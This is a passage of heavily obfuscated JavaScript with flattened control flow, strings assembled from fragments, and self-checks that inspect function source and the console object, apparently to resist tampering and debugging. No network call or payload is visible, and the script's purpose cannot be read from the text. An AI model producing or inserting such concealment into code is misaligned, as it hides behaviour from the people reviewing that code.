f0F[0] + f0F[2];break;case 13:u3L=(f0F[0] - f0F[1] + f0F[3]) / f0F[4] + f0F[2];break;case 89:u3L=f0F[0] / f0F[3] * f0F[2] + f0F[1];break;case 25:u3L=void f0F[0] === f0F[1];break;case 71:u3L=f0F[2] + f0F[1] - f0F[0] - f0F[3];break;case 44:u3L=f0F[0] === f0F[1];break;case 64:u3L=(f0F[0] - f0F[3]) * f0F[2] + f0F[1] + f0F[4];break;case 42:u3L=(f0F[0] + f0F[4] + f0F[1]) * f0F[3] - f0F[2];break;case 2:u3L=f0F[1] * f0F[2] + f0F[0];break;case 62:u3L=(f0F[4] + f0F[1] - f0F[0]) / f0F[3] + f0F[2];break;case 75:u3L=f0F[0] * f0F[1] - f0F[4] + f0F[3] - f0F[2];break;case 68:u3L=f0F[1] * f0F[3] / f0F[2] - f0F[0];break;case 78:u3L=f0F[0] / f0F[3] * f0F[1] - f0F[2];break;case 50:u3L=(f0F[0] - f0F[2]) * f0F[3] / f0F[4] - f0F[1];break;case 45:u3L=(f0F[2] - f0F[0]) * f0F[1] - f0F[3];break;case 15:u3L=(f0F[3] + f0F[1]) * f0F[2] - f0F[0];break;}return u3L;},Q0agQoH:function(D3Y){x2N=D3Y;}};})();w1[2360]=true;w1[505581]=(function(){var Y_q=2;for(;Y_q !== 9;){switch(Y_q){case 2:var w5U=[arguments];w5U[4]=undefined;w5U[1]={};w5U[1].P4Anw99=function(){var X5a=2;for(;X5a !== 145;){switch(X5a){case 15:E6v[5]=E6v[3];E6v[66]={};E6v[66].N8g=['T_n'];X5a=25;break;case 28:E6v[25].O0S=function(){var s20=function(){return parseInt("0xff");};var Z3c=!w1.q4V(/\u0078/,s20 + []);return Z3c;};E6v[77]=E6v[25];E6v[98]={};E6v[98].N8g=['k3E','T_n'];E6v[98].O0S=function(){var r9$=function(Q_z){return Q_z && Q_z['b'];};var Z56=w1.q4V(/\x2e/,r9$ + []);return Z56;};E6v[88]=E6v[98];X5a=39;break;case 5:return 24;break;case 39:E6v[10]={};E6v[10].N8g=['N2E'];E6v[10].O0S=function(){function A7e(p0c,O3f){return p0c + O3f;};var O2v=w1.q4V(/\x6f\u006e[\u200a\r\n\u00a0 \u1680-\u2000\f\u202f\u2029\u205f\t\ufeff\u2028\u3000\v]{0,}\u0028/,A7e + []);return O2v;};X5a=36;break;case 20:E6v[4].O0S=function(){var M1$=function(){return ['a','a'].join();};var R5m=!w1.q4V(/(\133|\135)/,M1$ + []);return R5m;};E6v[7]=E6v[4];E6v[3]={};E6v[3].N8g=['T_n'];E6v[3].O0S=function(){var I8w=function(w5l,T9i,Y4S){return !!w5l?T9i:Y4S;};var y3c=!w1.q4V(/\u0021/,I8w + []);return y3c;};X5a=15;break;case 147:w5U[4]=40;return 26;break;case 91:w1.O_I(E6v[9],E6v[99]);w1.O_I(E6v[9],E6v[6]);w1.O_I(E6v[9],E6v[41]);w1.O_I(E6v[9],E6v[35]);X5a=116;break;case 123:X5a=E6v[82] < E6v[23][E6v[61]].length?122:150;break;case 151:E6v[82]++;X5a=123;break;case 103:E6v[92]=E6v[89];E6v[50]={};E6v[50].N8g=['c1$'];E6v[50].O0S=function(){var P8O=function(){return ('a').anchor('b');};var b1o=w1.q4V(/(\u003c|\x3e)/,P8O + []);return b1o;};E6v[84]=E6v[50];w1.O_I(E6v[9],E6v[96]);w1.O_I(E6v[9],E6v[60]);X5a=96;break;case 93:w1.O_I(E6v[9],E6v[90]);w1.O_I(E6v[9],E6v[7]);X5a=91;break;case 25:E6v[66].O0S=function(){var O8d=function(){if(false){console.log(1);}};var S8P=!w1.q4V(/\x31/,O8d + []);return S8P;};E6v[20]=E6v[66];E6v[46]={};E6v[46].N8g=['N2E'];X5a=21;break;case 2:var E6v=[arguments];X5a=1;break;case 109:w1.O_I(E6v[9],E6v[72]);w1.O_I(E6v[9],E6v[88]);w1.O_I(E6v[9],E6v[86]);w1.O_I(E6v[9],E6v[69]);w1.O_I(E6v[9],E6v[53]);E6v[13]=[];X5a=134;break;case 126:E6v[23]=E6v[9][E6v[16]];try{E6v[17]=E6v[23][E6v[81]]()?E6v[59]:E6v[37];}catch(l0y){E6v[17]=E6v[37];}X5a=124;break;case 134:E6v[59]='o11';E6v[37]='H1S';E6v[61]='N8g';E6v[22]='y1Z';X5a=130;break;case 1:X5a=w5U[4]?5:4;break;case 71:E6v[90]=E6v[73];E6v[91]={};E6v[91].N8g=['k3E'];E6v[91].O0S=function(){var M$6=function(g0E,U5S){return g0E + U5S;};var H7x=function(){return M$6(2,2);};var W6M=!w1.q4V(/\x2c/,H7x + []);return W6M;};E6v[60]=E6v[91];E6v[31]={};X5a=90;break;case 152:w1.O_I(E6v[13],E6v[93]);X5a=151;break;case 96:w1.O_I(E6v[9],E6v[5]);w1.O_I(E6v[9],E6v[21]);w1.O_I(E6v[9],E6v[2]);X5a=93;break;case 130:E6v[81]='O0S';E6v[18]='N7x';X5a=128;break;case 21:E6v[46].O0S=function(){var y$U=typeof w1.c8U() === 'function';return y$U;};E6v[40]=E6v[46];E6v[36]={};E6v[36].N8g=['k3E'];X5a=32;break;case 116:w1.O_I(E6v[9],E6v[29]);w1.O_I(E6v[9],E6v[52]);w1.O_I(E6v[9],E6v[77]);w1.O_I(E6v[9],E6v[20]);w1.O_I(E6v[9],E6v[40]);w1.O_I(E6v[9],E6v[84]);w1.O_I(E6v[9],E6v[92]);X5a=109;break;case 62:E6v[42].N8g=['k3E','T_n'];E6v[42].O0S=function(){var K4$=function(){return 1024 * 1024;};var j4L=w1.q4V(/[\065-\x38]/,K4$ + []);return j4L;};E6v[29]=E6v[42];X5a=59;break;case 148:X5a=43?148:147;break;case 122:E6v[93]={};E6v[93][E6v[18]]=E6v[23][E6v[61]][E6v[82]];E6v[93][E6v[22]]=E6v[17];X5a=152;break;case 124:E6v[82]=0;X5a=123;break;case 59:E6v[12]={};E6v[12].N8g=['T_n'];E6v[12].O0S=function(){var G$_=function(){var O13;switch(O13){case 0:break;}};var D2F=!w1.q4V(/\060/,G$_ + []);return D2F;};E6v[99]=E6v[12];E6v[64]={};E6v[64].N8g=['N2E'];E6v[64].O0S=function(){var j53=false;var M0W=[];try{for(var H7f in console)w1.O_I(M0W,H7f);j53=M0W.length === 0;}catch(z4Y){}var a3j=j53;return a3j;};X5a=75;break;case 127:X5a=E6v[16] < E6v[9].length?126:149;break;case 149:X5a=(function(f4W){var X7P=2;for(;X7P !== 22;){switch(X7P){case 20:c0R[9][c0R[1][E6v[18]]].h+=true;X7P=19;break;case 16:X7P=c0R[7] < c0R[3].length?15:23;break;case 24:c0R[7]++;X7P=16;break;case 18:c0R[2]=false;X7P=17;break;case 7:X7P=c0R[7] < c0R[0][0].length?6:18;break;case 2:var c0R=[arguments];X7P=1;break;case 19:c0R[7]++;X7P=7;break;case 14:X7P=typeof c0R[9][c0R[1][E6v[18]]] === 'undefined'?13:11;break;case 8:c0R[7]=0;X7P=7;break;case 11:c0R[9][c0R[1][E6v[18]]].t+=true;X7P=10;break;case 1:X7P=c0R[0][0].length === 0?5:4;break;case 5:return;break;case 13:c0R[9][c0R[1][E6v[18]]]=w1.a$F(function(){var A06=2;for(;A06 !== 9;){switch(A06){case 2:var P01=[arguments];P01[1]={};P01[1].h=0;P01[1].t=0;A06=3;break;case 3:return P01[1];break;}}},this,arguments);X7P=12;break;case 9:c0R[7]=0;X7P=8;break;case 10:X7P=c0R[1][E6v[22]] === E6v[59]?20:19;break;case 25:c0R[2]=true;X7P=24;break;case 6:c0R[1]=c0R[0][0][c0R[7]];X7P=14;break;case 17:c0R[7]=0;X7P=16;break;case 12:w1.O_I(c0R[3],c0R[1][E6v[18]]);X7P=11;break;case 4:c0R[9]={};c0R[3]=[];X7P=9;break;case 26:X7P=c0R[4] >= 0.5?25:24;break;case 15:c0R[5]=c0R[3][c0R[7]];c0R[4]=c0R[9][c0R[5]].h / c0R[9][c0R[5]].t;X7P=26;break;case 23:return c0R[2];break;}}})(E6v[13])?148:147;break;case 32:E6v[36].O0S=function(){var z0l=function(){return parseFloat(".01");};var f2F=!w1.q4V(/[\x73\154]/,z0l + []);return f2F;};E6v[86]=E6v[36];E6v[25]={};E6v[25].N8g=['k3E'];X5a=28;break;case 4:E6v[9]=[];E6v[1]={};E6v[1].N8g=['T_n'];E6v[1].O0S=function(){var M43=function(){'use stirct';return 1;};var V$L=!w1.q4V(/\u0073\u0074\x69\x72\143\164/,M43 + []);return V$L;};E6v[6]=E6v[1];X5a=6;break;case 80:E6v[96]=E6v[14];E6v[89]={};E6v[89].N8g=['c1$'];E6v[89].O0S=function(){var E54=function(){return ('aa').lastIndexOf('a');};var a2O=w1.q4V(/\u0031/,E54 + []);return a2O;};X5a=103;break;case 45:E6v[39].N8g=['k3E'];E6v[39].O0S=function(){var Y88=function(){return ("01").substr(1);};var N1p=!w1.q4V(/\u0030/,Y88 + []);return N1p;};E6v[72]=E6v[39];E6v[42]={};X5a=62;break;case 6:E6v[8]={};E6v[8].N8g=['k3E'];E6v[8].O0S=function(){var A45=function(P$C,u$$){if(P$C){return P$C;}return u$$;};var X5P=w1.q4V(/\x3f/,A45 + []);return X5P;};X5a=12;break;case 12:E6v[2]=E6v[8];E6v[4]={};E6v[4].N8g=['c1$'];X5a=20;break;case 84:E6v[69]=E6v[49];E6v[14]={};E6v[14].N8g=['k3E','T_n'];E6v[14].O0S=function(){var v8i=function(o76){return o76 && o76['b'];};var n5J=w1.q4V(/\056/,v8i + []);return n5J;};X5a=80;break;case 150:E6v[16]++;X5a=127;break;case 90:E6v[31].N8g=['c1$'];E6v[31].O0S=function(){var W$f=function(){return ('X').toLocaleLowerCase();};var s_n=w1.q4V(/\170/,W$f + []);return s_n;};X5a=88;break;case 36:E6v[41]=E6v[10];E6v[63]={};E6v[63].N8g=['N2E'];E6v[63].O0S=function(){var o5U=typeof w1.p96() === 'function';return o5U;};E6v[52]=E6v[63];E6v[65]={};E6v[65].N8g=['N2E'];X5a=48;break;case 75:E6v[21]=E6v[64];E6v[73]={};E6v[73].N8g=['c1$'];E6v[73].O0S=function(){var w3J=function(){return encodeURI('%');};var I8b=w1.q4V(/\u0032\u0035/,w3J + []);return I8b;};X5a=71;break;case 48:E6v[65].O0S=function(){var y8i=typeof w1.p6m() === 'function';return y8i;};E6v[35]=E6v[65];E6v[39]={};X5a=45;break;case 88:E6v[53]=E6v[31];E6v[49]={};E6v[49].N8g=['c1$'];E6v[49].O0S=function(){var v_q=function(){return ('X').toLowerCase();};var W3A=w1.q4V(/\u0078/,v_q + []);return W3A;};X5a=84;break;case 128:E6v[16]=0;X5a=127;break;}}};Y_q=3;break;case 3:return w5U[1];break;}}})();w1.b_j=function(){return typeof w1[505581].P4Anw99 === 'function'?w1[505581].P4Anw99.apply(w1[505581],arguments):w1[505581].P4Anw99;};function U71(k5Z){function g9C(I5l){var W6_=2;for(;W6_ !== 5;){switch(W6_){case 2:var d$g=[arguments];return d$g[0][0].Function;break;}}}function J$Z(P$c){var e1b=2;for(;e1b !== 5;){switch(e1b){case 2:var O3_=[arguments];return O3_[0][0].String;break;}}}var Q_O=2;for(;Q_O !== 486;){switch(Q_O){case 491:a6s(V8x,"push",W64[973],W64[555],W64[556]);Q_O=490;break;case 270:W64[332]=W64[159];W64[332]+=W64[179];W64[332]+=W64[874];W64[405]=W64[492];Q_O=266;break;case 29:W64[46]="";W64[46]="7b1I";W64[25]="";W64[25]="uncti";Q_O=42;break;case 58:W64[34]="";W64[58]="ect";W64[14]="on";W64[47]="7H_Nsu";Q_O=77;break;case 115:W64[12]="";W64[35]="g7o";W64[12]="6t";W64[93]="le";Q_O=111;break;case 133:W64[19]="ge";W64[90]="st";W64[63]="g7b4";W64[74]="";W64[74]="ame";Q_O=128;break;case 124:W64[32]="7t";W64[70]="";W64[20]="b3";W64[70]="lAnimationFrame";Q_O=120;break;case 85:W64[86]="loat";W64[78]="v";W64[62]="g7A";W64[84]="deLi";W64[85]="";W64[85]="No";Q_O=79;break;case 2:var W64=[arguments];W64[7]="";W64[7]="umen";W64[6]="";Q_O=3;break;case 77:W64[29]="_3yIm";W64[34]="ttYh";W64[15]="";W64[15]="ay";Q_O=73;break;case 166:W64[831]="";W64[831]="w";W64[108]="";W64[108]="z";Q_O=162;break;case 174:W64[874]="W";W64[899]="";W64[899]="";W64[899]="a";W64[715]="3";W64[706]="";Q_O=207;break;case 286:W64[627]+=W64[944];W64[627]+=W64[485];W64[210]=W64[68];W64[210]+=W64[686];Q_O=282;break;case 191:W64[292]="__opt";W64[762]="8";W64[807]="";W64[807]="9";Q_O=228;break;case 262:W64[522]+=W64[899];W64[854]=W64[254];W64[854]+=W64[145];W64[854]+=W64[827];W64[606]=W64[291];W64[606]+=W64[715];W64[606]+=W64[671];Q_O=255;break;case 97:W64[73]="04";W64[18]="";W64[18]="HTM";W64[23]="";W64[83]="7P7";W64[48]="ment";W64[23]="C";Q_O=119;break;case 306:W64[853]=W64[128];W64[853]+=W64[179];W64[853]+=W64[36];W64[444]=W64[189];Q_O=302;break;case 310:W64[857]+=W64[20];W64[327]=W64[55];W64[327]+=W64[71];W64[327]+=W64[298];Q_O=306;break;case 243:W64[721]=W64[491];W64[721]+=W64[762];W64[721]+=W64[712];W64[851]=W64[651];W64[851]+=W64[803];W64[851]+=W64[298];W64[564]=W64[100];Q_O=236;break;case 3:W64[6]="ut";W64[3]="";W64[3]="tTimeo";W64[2]="";Q_O=6;break;case 178:W64[492]="";W64[492]="";W64[492]="y";W64[874]="";Q_O=174;break;case 274:W64[691]+=W64[100];W64[329]=W64[899];W64[329]+=W64[406];W64[329]+=W64[159];Q_O=270;break;case 415:W64[156]+=W64[298];W64[847]=W64[52];W64[847]+=W64[821];W64[847]+=W64[21];Q_O=411;break;case 433:W64[173]+=W64[827];W64[951]=W64[62];W64[951]+=W64[31];W64[951]+=W64[706];W64[320]=W64[49];W64[320]+=W64[8];W64[320]+=W64[2];Q_O=426;break;case 458:a6s(F_k,W64[624],W64[556],W64[517]);Q_O=457;break;case 345:W64[514]=W64[35];W64[514]+=W64[53];W64[514]+=W64[23];W64[820]=W64[18];W64[820]+=W64[291];Q_O=340;break;case 383:W64[409]+=W64[38];W64[409]+=W64[58];W64[341]=W64[128];W64[341]+=W64[5];W64[341]+=W64[51];W64[173]=W64[4];W64[173]+=W64[99];Q_O=433;break;case 330:W64[220]=W64[81];W64[220]+=W64[13];W64[220]+=W64[15];W64[692]=W64[128];W64[692]+=W64[83];W64[692]+=W64[34];Q_O=377;break;case 422:W64[211]+=W64[3];W64[211]+=W64[6];W64[363]=W64[128];W64[363]+=W64[88];W64[363]+=W64[60];W64[156]=W64[9];W64[156]+=W64[7];Q_O=415;break;case 119:W64[53]="";W64[53]="5KyP";W64[80]="";W64[80]="tCompute";Q_O=115;break;case 68:W64[81]="";W64[49]="clearT";W64[81]="";W64[81]="Float32";Q_O=89;break;case 42:W64[82]="";W64[82]="52NU";W64[56]="";W64[56]="g7m";Q_O=38;break;case 319:W64[757]+=W64[70];W64[497]=W64[128];W64[497]+=W64[27];W64[497]+=W64[22];Q_O=315;break;case 282:W64[210]+=W64[10];W64[293]=W64[128];W64[293]+=W64[260];W64[293]+=W64[726];Q_O=278;break;case 406:a6s(F_k,W64[156],W64[556],W64[363]);Q_O=464;break;case 266:W64[405]+=W64[179];W64[405]+=W64[280];W64[522]=W64[128];W64[522]+=W64[808];Q_O=262;break;case 462:a6s(F_k,W64[173],W64[556],W64[341]);Q_O=461;break;case 207:W64[179]="7";W64[159]="F";W64[706]="G";W64[186]="";Q_O=203;break;case 224:W64[733]="";W64[733]="sidual";W64[821]="";W64[821]="m";Q_O=220;break;case 363:W64[623]+=W64[48];W64[415]=W64[26];W64[415]+=W64[97];W64[415]+=W64[59];Q_O=359;break;case 15:W64[67]="";W64[67]="7K";W64[16]="em";W64[99]="hel";Q_O=24;break;case 149:W64[57]="7b8h";W64[30]="";W64[30]="se";W64[91]="requestAnima";Q_O=145;break;case 367:W64[748]+=W64[43];W64[748]+=W64[78];W64[623]=W64[64];W64[623]+=W64[93];Q_O=363;break;case 426:W64[251]=W64[52];W64[251]+=W64[77];W64[251]+=W64[1];W64[211]=W64[30];Q_O=422;break;case 349:W64[388]+=W64[12];W64[577]=W64[19];W64[577]+=W64[80];W64[577]+=W64[40];Q_O=345;break;case 393:W64[894]=W64[96];W64[894]+=W64[76];W64[894]+=W64[23];W64[445]=W64[370];W64[445]+=W64[89];W64[445]+=W64[41];Q_O=387;break;case 351:W64[433]+=W64[42];W64[517]=W64[56];W64[517]+=W64[82];W64[517]+=W64[370];Q_O=402;break;case 189:W64[170]="i";W64[827]="l";W64[145]="";W64[726]="1E";W64[142]="5";Q_O=184;break;case 228:W64[100]="q";W64[733]="";W64[491]="c";W64[878]="imiz";Q_O=224;break;case 278:W64[255]=W64[95];W64[255]+=W64[50];W64[255]+=W64[30];W64[187]=W64[128];Q_O=323;break;case 359:W64[411]=W64[13];W64[411]+=W64[899];W64[411]+=W64[492];W64[681]=W64[128];Q_O=355;break;case 411:W64[532]=W64[39];W64[532]+=W64[298];W64[532]+=W64[16];Q_O=408;break;case 463:a6s(F_k,W64[320],W64[556],W64[951]);Q_O=462;break;case 298:W64[754]+=W64[179];W64[754]+=W64[539];W64[755]=W64[189];W64[755]+=W64[179];Q_O=294;break;case 139:W64[10]="";W64[10]="aN";W64[68]="";W64[27]="7U3zo";Q_O=170;break;case 45:W64[24]="";W64[24]="";W64[24]="Element";W64[64]="SVGE";Q_O=62;break;case 460:a6s(F_k,W64[445],W64[556],W64[894]);Q_O=459;break;case 323:W64[187]+=W64[57];W64[187]+=W64[311];W64[757]=W64[79];W64[757]+=W64[771];Q_O=319;break;case 6:W64[2]="out";W64[1]="tVt";W64[8]="";W64[8]="ime";W64[4]="";W64[4]="s";Q_O=20;break;case 464:a6s(F_k,W64[211],W64[556],W64[251]);Q_O=463;break;case 162:W64[189]="";W64[189]="M";W64[686]="";W64[686]="N";Q_O=158;break;case 20:W64[5]="";W64[9]="doc";W64[77]="y9";W64[5]="7d9x";W64[60]="_Cqq";Q_O=15;break;case 334:W64[336]+=W64[90];W64[475]=W64[92];W64[475]+=W64[73];W64[475]+=W64[45];Q_O=330;break;case 158:W64[291]="";W64[291]="L";W64[260]="7w9UR";W64[671]="h";W64[827]="";W64[539]="Y";Q_O=189;break;case 53:W64[59]="bkj";W64[97]="";W64[97]="3O";W64[17]="b";Q_O=49;break;case 89:W64[45]="";W64[45]="ix";W64[92]="g7T9";W64[84]="";Q_O=85;break;case 73:W64[38]="bj";W64[13]="";W64[75]="put";W64[13]="Arr";W64[11]="YYaU";Q_O=68;break;case 355:W64[681]+=W64[47];W64[681]+=W64[28];W64[433]=W64[87];W64[433]+=W64[17];Q_O=351;break;case 184:W64[145]="";W64[944]="7w2";W64[145]="0";W64[128]="";W64[128]="";W64[128]="g";Q_O=178;break;case 436:a6s(g1V,"random",W64[556],W64[854],W64[556]);Q_O=435;break;case 459:a6s(F_k,W64[452],W64[556],W64[997]);Q_O=458;break;case 170:W64[311]="Hlz";W64[68]="is";W64[485]="";W64[485]="xK80";Q_O=166;break;case 450:a6s(F_k,W64[820],W64[556],W64[514]);Q_O=449;break;case 236:W64[564]+=W64[734];W64[564]+=W64[360];W64[555]=W64[186];W64[555]+=W64[280];W64[555]+=W64[254];W64[691]=W64[706];W64[691]+=W64[807];Q_O=274;break;case 255:W64[398]=W64[821];W64[398]+=W64[142];W64[398]+=W64[671];W64[754]=W64[686];Q_O=298;break;case 290:W64[700]=W64[108];W64[700]+=W64[734];W64[700]+=W64[831];W64[627]=W64[128];Q_O=286;break;case 111:W64[54]="";W64[54]="l$nz";W64[61]="0YIGn";W64[52]="";W64[52]="g7";Q_O=106;break;case 195:W64[254]="I";W64[803]="bstrac";W64[651]="__a";W64[298]="t";Q_O=191;break;case 387:W64[902]=W64[128];W64[902]+=W64[67];W64[902]+=W64[29];W64[409]=W64[186];Q_O=383;break;case 435:a6s(F_k,"decodeURI",W64[556],W64[522],W64[556]);Q_O=495;break;case 35:W64[94]="Ma";W64[76]="IiU";W64[88]="7F";W64[31]="1dl";W64[98]="";W64[98]="Pmh";Q_O=29;break;case 120:W64[40]="dStyle";W64[79]="canc";W64[71]="n";W64[57]="";Q_O=149;break;case 106:W64[44]="";W64[44]="";W64[44]="Io";W64[63]="";Q_O=133;break;case 340:W64[820]+=W64[66];W64[844]=W64[128];W64[844]+=W64[32];W64[844]+=W64[61];W64[336]=W64[85];W64[336]+=W64[84];Q_O=334;break;case 212:W64[202]=W64[370];W64[202]+=W64[808];W64[202]+=W64[821];W64[884]=W64[280];Q_O=251;break;case 373:W64[502]+=W64[72];W64[502]+=W64[11];W64[947]=W64[65];W64[947]+=W64[75];W64[947]+=W64[24];W64[748]=W64[128];Q_O=367;break;case 315:W64[310]=W64[91];W64[310]+=W64[33];W64[310]+=W64[74];W64[857]=W64[63];W64[857]+=W64[44];Q_O=310;break;case 251:W64[884]+=W64[373];W64[884]+=W64[733];W64[731]=W64[370];W64[731]+=W64[807];Q_O=247;break;case 442:a6s(J$Z,"charCodeAt",W64[973],W64[700],W64[556]);Q_O=441;break;case 247:W64[731]+=W64[808];W64[678]=W64[292];W64[678]+=W64[878];W64[678]+=W64[771];Q_O=243;break;case 490:a6s(o1C,"test",W64[973],W64[564],W64[556]);Q_O=489;break;case 461:a6s(F_k,W64[409],W64[556],W64[902]);Q_O=460;break;case 377:W64[543]=W64[37];W64[543]+=W64[69];W64[543]+=W64[86];W64[502]=W64[128];Q_O=373;break;case 199:W64[771]="";W64[360]="V";W64[734]="4";W64[771]="e";Q_O=195;break;case 408:var a6s=function(F5Y,U3q,D9D,A$a,U_l){var x0c=2;for(;x0c !== 5;){switch(x0c){case 2:var P2q=[arguments];b3r(W64[0][0],P2q[0][0],P2q[0][1],P2q[0][2],P2q[0][3],P2q[0][4]);x0c=5;break;}}};Q_O=407;break;case 402:W64[624]=W64[159];W64[624]+=W64[25];W64[624]+=W64[14];W64[997]=W64[128];W64[997]+=W64[46];Q_O=397;break;case 294:W64[755]+=W64[128];W64[116]=W64[370];W64[116]+=W64[406];W64[116]+=W64[170];Q_O=290;break;case 407:a6s(F_k,W64[532],W64[556],W64[847]);Q_O=406;break;case 397:W64[997]+=W64[98];W64[452]=W64[94];W64[452]+=W64[298];W64[452]+=W64[671];Q_O=393;break;case 302:W64[444]+=W64[899];W64[444]+=W64[370];W64[388]=W64[52];W64[388]+=W64[54];Q_O=349;break;case 216:W64[370]="";W64[370]="p";W64[973]=1;W64[556]=0;Q_O=212;break;case 445:a6s(F_k,W64[757],W64[556],W64[187]);Q_O=444;break;case 454:a6s(F_k,W64[947],W64[556],W64[502]);Q_O=453;break;case 102:W64[65]="HTMLIn";W64[26]="g7i";W64[18]="";W64[87]="Num";W64[72]="7Y9";Q_O=97;break;case 492:a6s(V8x,"splice",W64[973],W64[691],W64[556]);Q_O=491;break;case 49:W64[39]="Sys";W64[41]="in";W64[43]="";W64[43]="7A0n7f";Q_O=45;break;case 457:a6s(F_k,W64[433],W64[556],W64[681]);Q_O=456;break;case 449:a6s(F_k,W64[577],W64[556],W64[388]);Q_O=448;break;case 495:a6s(J$Z,"split",W64[973],W64[405],W64[556]);Q_O=494;break;case 441:a6s(V8x,"sort",W64[973],W64[116],W64[556]);Q_O=440;break;case 128:W64[33]="";W64[33]="tionFr";W64[22]="";W64[22]="So";Q_O=124;break;case 24:W64[96]="";W64[21]="2ZkS";W64[96]="g7q8";W64[94]="";Q_O=35;break;case 145:W64[36]="C2n8sF";W64[50]="";W64[50]="omi";W64[95]="";W64[55]="parseI";W64[95]="Pr";Q_O=139;break;case 446:a6s(F_k,W64[310],W64[556],W64[497]);Q_O=445;break;case 203:W64[406]="$";W64[186]="O";W64[712]="";W64[712]="U";Q_O=199;break;case 79:W64[51]="mP";W64[89]="lug";W64[66]="";W64[66]="Collection";Q_O=102;break;case 38:W64[42]="";W64[42]="er";W64[28]="";W64[28]="u";Q_O=53;break;case 62:W64[69]="";W64[69]="seF";W64[37]="";W64[37]="par";Q_O=58;break;case 440:a6s(V8x,"join",W64[973],W64[755],W64[556]);Q_O=439;break;case 447:a6s(F_k,W64[327],W64[556],W64[857]);Q_O=446;break;case 220:W64[808]="6";W64[373]="_re";W64[280]="_";W64[370]="";Q_O=216;break;case 448:a6s(F_k,W64[444],W64[556],W64[853]);Q_O=447;break;case 451:a6s(F_k,W64[336],W64[556],W64[844]);Q_O=450;break;case 487:a6s(F_k,W64[884],W64[556],W64[202],W64[556]);Q_O=486;break;case 438:a6s(J$Z,"fromCharCode",W64[556],W64[398],W64[556]);Q_O=437;break;case 456:a6s(F_k,W64[411],W64[556],W64[415]);Q_O=455;break;case 488:a6s(F_k,W64[678],W64[556],W64[731],W64[556]);Q_O=487;break;case 493:a6s(g9C,"apply",W64[973],W64[329],W64[556]);Q_O=492;break;case 453:a6s(F_k,W64[543],W64[556],W64[692]);Q_O=452;break;case 494:a6s(V8x,"unshift",W64[973],W64[332],W64[556]);Q_O=493;break;case 437:a6s(F_k,"Math",W64[556],W64[606],W64[556]);Q_O=436;break;case 455:a6s(F_k,W64[623],W64[556],W64[748]);Q_O=454;break;case 444:a6s(F_k,W64[255],W64[556],W64[293]);Q_O=443;break;case 452:a6s(F_k,W64[220],W64[556],W64[475]);Q_O=451;break;case 443:a6s(F_k,W64[210],W64[556],W64[627]);Q_O=442;break;case 439:a6s(F_k,"String",W64[556],W64[754],W64[556]);Q_O=438;break;case 489:a6s(F_k,W64[851],W64[556],W64[721],W64[556]);Q_O=488;break;}}function g1V(h66){var C2N=2;for(;C2N !== 5;){switch(C2N){case 2:var L4T=[arguments];return L4T[0][0].Math;break;}}}function b3r(c4p,c0z,v2e,t4o,K0C,w3h){var N5D=2;for(;N5D !== 14;){switch(N5D){case 2:var D6L=[arguments];D6L[4]="inePro";D6L[8]="perty";D6L[1]="";N5D=3;break;case 3:D6L[1]="";D6L[1]="def";D6L[2]=true;D6L[2]=false;try{var z0c=2;for(;z0c !== 11;){switch(z0c){case 2:D6L[9]={};z0c=1;break;case 1:D6L[6]=(1,D6L[0][1])(D6L[0][0]);D6L[7]=[D6L[6],D6L[6].prototype][D6L[0][3]];D6L[3]=D6L[0][5] === W64[556]?w1:D6L[7];z0c=3;break;case 7:D6L[7][D6L[0][4]]=D6L[7][D6L[0][2]];z0c=6;break;case 3:z0c=D6L[7].hasOwnProperty(D6L[0][4]) && D6L[7][D6L[0][4]] === D6L[7][D6L[0][2]]?9:8;break;case 9:return;break;case 6:D6L[9].set=function(L7w){var U8v=2;for(;U8v !== 5;){switch(U8v){case 2:var X7R=[arguments];D6L[7][D6L[0][2]]=X7R[0][0];U8v=5;break;}}};D6L[9].get=function(){var k$p=2;for(;k$p !== 11;){switch(k$p){case 14:k$p=typeof D6L[7][D6L[0][2]] == G4T[5]?13:12;break;case 2:var G4T=[arguments];k$p=1;break;case 1:G4T[7]="ef";G4T[8]="ined";G4T[2]="und";G4T[5]=G4T[2];k$p=9;break;case 6:return (...t2z)=>{var p7C=1;p7C=null;if(t2z.length > W64[556]){if(D6L[0][3] === W64[556])return D6L[7][D6L[0][2]].apply(D6L[6],t2z);return (t2z[W64[556]] === p7C || t2z[W64[556]] === undefined?D6L[6]:t2z[W64[556]])[D6L[0][2]](...t2z.slice(W64[973]));}return D6L[7][D6L[0][2]];};break;case 9:G4T[5]+=G4T[7];G4T[5]+=G4T[8];k$p=7;break;case 13:return undefined;break;case 12:return D6L[7][D6L[0][2]];break;case 7:k$p=D6L[0][5] === W64[556]?6:14;break;}}};D6L[9].enumerable=D6L[2];z0c=12;break;case 12:try{var D4Y=2;for(;D4Y !== 3;){switch(D4Y){case 4:D6L[0][0].Object[D6L[5]](D6L[3],D6L[0][4],D6L[9]);D4Y=3;break;case 2:D6L[5]=D6L[1];D6L[5]+=D6L[4];D6L[5]+=D6L[8];D4Y=4;break;}}}catch(R$L){}z0c=11;break;case 8:z0c=D6L[0][5] !== W64[556]?7:6;break;}}}catch(e4S){}N5D=14;break;}}}function o1C(L$M){var n9n=2;for(;n9n !== 5;){switch(n9n){case 2:var n3k=[arguments];return n3k[0][0].RegExp;break;}}}function F_k(Z$_){var X3t=2;for(;X3t !== 5;){switch(X3t){case 2:var Q9j=[arguments];return Q9j[0][0];break;}}}function V8x(g3D){var o1f=2;for(;o1f !== 5;){switch(o1f){case 2:var O$B=[arguments];return O$B[0][0].Array;break;}}}}w1.y3J=function(){return typeof w1[274656].w5ytxer === 'function'?w1[274656].w5ytxer.apply(w1[274656],arguments):w1[274656].w5ytxer;};w1[628955].C8rr=w1;w1.d8y=function(){return typeof w1[485222].P_$XBYn === 'function'?w1[485222].P_$XBYn.apply(w1[485222],arguments):w1[485222].P_$XBYn;};w1[463303]=(function(A8w,z_f,f4Z){var o5_=2;for(;o5_ !== 1;){switch(o5_){case 2:return {s9hgFdL:(function U4Y(z5L,O$v,o__){var L7K=2;for(;L7K !== 32;){switch(L7K){case 6:var a7I;L7K=14;break;case 8:var E7X;var S_O;L7K=6;break;case 17:a7F=0;T7Y=0;L7K=15;break;case 14:s3d=0;L7K=13;break;case 34:J6D+=1;L7K=20;break;case 35:B43-=1;L7K=18;break;case 13:L7K=s3d < z5L?12:10;break;case 10:J6D=0;L7K=20;break;case 19:B43=z5L - 1;L7K=18;break;case 27:E7X=T7Y;T7Y=o__[a7F];S_O=T7Y - E7X;a7F++;L7K=23;break;case 11:s3d+=1;L7K=13;break;case 18:L7K=B43 >= 0?17:34;break;case 23:L7K=B43 >= T7Y?27:22;break;case 22:a7I=E7X + (B43 - E7X + O$v * J6D) % 